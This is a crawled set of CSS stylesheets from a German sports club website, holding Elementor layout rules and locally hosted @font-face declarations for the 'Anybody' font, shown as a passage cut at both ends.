img{width:120px;height:120px;object-fit:cover;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:45%;--justify-content:space-between;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8343105 .elementor-element.elementor-element-bd14a97{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343105 .elementor-element.elementor-element-58f9593 .elementor-heading-title{font-size:var( --e-global-typography-2dbe131-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343105 .elementor-element.elementor-element-27f8697 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-8343105 .elementor-element.elementor-element-27f8697{--e-icon-list-icon-size:25px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px;}.elementor-8343105 .elementor-element.elementor-element-2d787d6{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu .elementor-item{font-size:30px;}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown .elementor-item, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8343105 .elementor-element.elementor-element-04869ef .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-8343105 .elementor-element.elementor-element-04869ef{--nav-menu-icon-size:50px;}}@media(min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:17%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:83.305%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343105 .elementor-element.elementor-element-2d98841{--width:20%;}.elementor-8343105 .elementor-element.elementor-element-b61d8ea{--width:80%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343110.css?ver=1769834561
body_size: 1290
content:
.elementor-8343110 .elementor-element.elementor-element-cd30e13{--display:flex;--min-height:138px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 5px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:5px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8343110 .elementor-element.elementor-element-cd30e13:not(.elementor-motion-effects-element-type-background), .elementor-8343110 .elementor-element.elementor-element-cd30e13 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-8343110 .elementor-element.elementor-element-952f567{--display:flex;--min-height:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe.elementor-element{--align-self:flex-start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe{text-align:start;}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{width:100%;height:100px;object-fit:contain;object-position:center center;}.elementor-8343110 .elementor-element.elementor-element-058a473{--display:flex;--min-height:0px;}.elementor-8343110 .elementor-element.elementor-element-efe5998{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon i{color:var( --e-global-color-1ca7a8e );transition:color 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-icon svg{fill:var( --e-global-color-1ca7a8e );transition:fill 0.3s;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-8343110 .elementor-element.elementor-element-1294dfc{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px -15px 0px 0px;padding:0px -0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-family:"Anybody", Sans-serif;font-size:18px;font-weight:300;text-transform:none;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-8343110 .elementor-element.elementor-element-cd30e13{--min-height:125px;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-df0b8fe img{height:45px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-8343110 .elementor-element.elementor-element-1294dfc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-1294dfc.elementor-element{--align-self:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-8343110 .elementor-element.elementor-element-92fcb71{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-8343110 .elementor-element.elementor-element-92fcb71 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-underline .elementor-item:after,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-overline .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:before,
					 .elementor-8343110 .elementor-element.elementor-element-92fcb71 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-8343110 .elementor-element.elementor-element-92fcb71 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8343110 .elementor-element.elementor-element-952f567{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/elementor/css/post-8343124.css?ver=1769834309
body_size: 542
content:
.elementor-8343124 .elementor-element.elementor-element-cc49368{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:start;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-family:var( --e-global-typography-8cac294-font-family ), Sans-serif;font-size:var( --e-global-typography-8cac294-font-size );font-weight:var( --e-global-typography-8cac294-font-weight );line-height:var( --e-global-typography-8cac294-line-height );color:var( --e-global-color-accent );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon{width:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon i{font-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text, .elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-8343124 .elementor-element.elementor-element-49a752d .elementor-icon-list-item{font-family:"Anybody", Sans-serif;font-size:20px;font-weight:400;font-style:italic;line-height:1em;}.elementor-8343124 .elementor-element.elementor-element-6996f5ac{--display:flex;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );}.elementor-8343124 .elementor-element.elementor-element-1c858f9{text-align:start;}@media(max-width:1024px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:150px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-8343124 .elementor-element.elementor-element-cc49368{--min-height:95px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-8343124 .elementor-element.elementor-element-6e283fd > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-8343124 .elementor-element.elementor-element-6e283fd{text-align:center;}.elementor-8343124 .elementor-element.elementor-element-6e283fd .elementor-heading-title{font-size:var( --e-global-typography-8cac294-font-size );line-height:var( --e-global-typography-8cac294-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/elementor-gf-local-anybody.css?ver=1706815914
body_size: 320
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:300;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:400;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:500;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:600;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:700;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:800;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:italic;font-weight:900;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-italic-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:100;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin-ext.woff2?ver=1706815914')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Anybody';font-style:normal;font-weight:200;font-display:;src:url('//sg-rotweiss.de/wp-content/uploads/omgf/elementor-gf-local-anybody/anybody-normal-latin.woff2?ver=1706815914')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, 